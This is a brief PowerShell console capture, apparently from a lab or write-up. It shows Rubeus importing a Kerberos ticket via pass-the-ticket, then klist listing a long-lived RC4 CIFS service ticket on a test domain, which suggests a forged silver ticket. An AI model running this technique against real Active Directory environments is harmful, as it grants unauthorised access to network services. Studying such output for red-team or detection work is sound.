 PS C:\Temp\Rubeus\Rubeus\bin\Debug> .\Rubeus.exe ptt /ticket:ticket.kirbi
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.0
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Temp\Rubeus\Rubeus\bin\Debug> klist
Current LogonId is 0:0x145659
Cached Tickets: (1)
#0>     Client: ammamaria.dixie @ ub3r.hacker
        Server: cifs/WIN-EI3EKT3GF0F.ub3r.hacker @ ub3r.hacker
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
        Start Time: 9/18/2023 7:14:43 (local)
        End Time:   9/15/2033 7:14:43 (local)
        Renew Time: 9/15/2033 7:14:43 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0
        Kdc Called:
PS C:\Temp\Rubeus\Rubeus\bin\Debug>